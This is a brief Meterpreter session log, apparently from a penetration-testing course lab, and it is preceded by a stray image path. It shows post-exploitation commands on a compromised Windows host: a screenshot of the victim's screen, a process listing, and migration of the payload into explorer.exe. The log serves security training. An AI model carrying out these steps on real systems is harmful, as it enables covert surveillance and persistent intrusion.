 meterpreter > screenshot -p /tmp/screen.jpg
Screenshot saved to: /tmp/screen.jpg
meterpreter > ps -S explorer.exe
Filtering on 'explorer.exe'
Process List
============
PID   PPID  Name          Arch  Session  User                  Path
---   ----  ----          ----  -------  ----                  ----
4712  4680  explorer.exe  x64   1        SEC560STUDENT\sec560  C:\Windows\explorer.exe
meterpreter > migrate -N explorer.exe
[*] Migrating from 3224 to 4712...
[*] Migration completed successfully.
meterpreter > getid
[-] Unknown command: getid
meterpreter > getpid
Current pid: 4712
meterpreter >